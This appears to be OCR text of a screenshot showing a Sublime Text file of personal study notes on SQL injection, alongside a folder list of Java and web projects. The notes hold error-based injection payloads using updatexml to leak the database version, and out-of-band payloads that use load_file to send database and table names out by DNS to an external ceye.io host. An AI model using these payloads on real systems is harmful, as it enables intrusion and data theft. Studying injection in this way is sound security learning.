 C:\Users\Administra esktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择 I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
78:39
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20210
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-java
MySQlDemo.sql
qf.zip
qfHBuilderDemo.zip
RegisterDemo.zip
ServletDemo.zip
my.ini
1.txt
新建 文本文档 (7).txt
38
39
40 闭合单引号才能注入（用户名不可能都是数字 字符串 必定SQL语句是用单引号括起来的）
41 SELECT * FROM users WHERE username = 'admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
42
43
44 用户名必须：admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
45
46 SELECT * FROM users WHERE username = 'admin and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)'
47
48
49
50
51 and (select load_file(concat('//',(select database()),'.dbuh8a.ceye.io/sadsdsadsa')))
52
53
54 id=1 and load_file(concat("\\\\",(select table_name from information_schema.tables where table_schema='demo01'
limit 0,1 ),".dbuh8a.ceye.io/sadsdsadsa"))
55
转到定义
显示/隐藏内嵌差异块 Ctrl+K, Ctrl+/
Show Unsaved Changes...
复制 Ctrl+C
剪切 Ctrl+X
粘贴 Ctrl+V
全选 Ctrl+A
打开所在文件夹...
复制文件路径
在侧边栏中显示
148 characters selected
Tab Size: 4
Plain Text
英
21:37
2023-05-30